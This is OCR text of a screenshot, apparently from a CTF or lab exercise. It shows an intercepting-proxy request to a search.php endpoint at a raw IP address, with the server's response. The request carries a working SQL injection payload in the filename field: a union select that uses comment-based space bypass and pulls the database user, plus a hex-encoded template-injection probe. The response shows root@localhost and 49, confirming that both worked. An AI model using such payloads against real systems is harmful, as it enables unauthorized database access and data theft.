 Send Cancel < ▼ > ▼ Target: http://121.40.89.206:53312
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 121.40.89.206:53312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://121.40.89.206:53312
10 Connection: close
11 Referer: http://121.40.89.206:53312/search.php
12 Upgrade-Insecure-Requests: 1
13
14 filename=777'/**/union/**/select/**/1,2,3,user(),0x7b7b372a377d7d;#&submit=
Response
Pretty Raw Hex Render \n
File Name File Search
ID File Name File Size Mime Type Md5 Hash
1 2 3 root@localhost 49
Go Back